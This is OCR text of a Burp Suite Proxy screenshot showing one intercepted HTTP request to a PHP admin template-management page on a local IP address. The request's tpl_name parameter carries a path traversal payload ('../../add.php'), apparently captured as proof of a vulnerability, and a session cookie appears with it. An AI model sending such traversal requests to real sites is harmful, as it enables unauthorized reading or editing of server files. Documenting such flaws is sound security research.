 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to trial user [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
1 GET /admin/tpl_manage.php?act=edit&tpl_name=../../add.php HTTP/1.1
2 Host: 192.168.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.0.1/admin/tpl_manage.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=0snkorcsbunfj94na229ehq6d7
10 Connection: close
11
12
Search... 0 matches
在这里输入你要搜索的内容 英 10:27
2021/7/12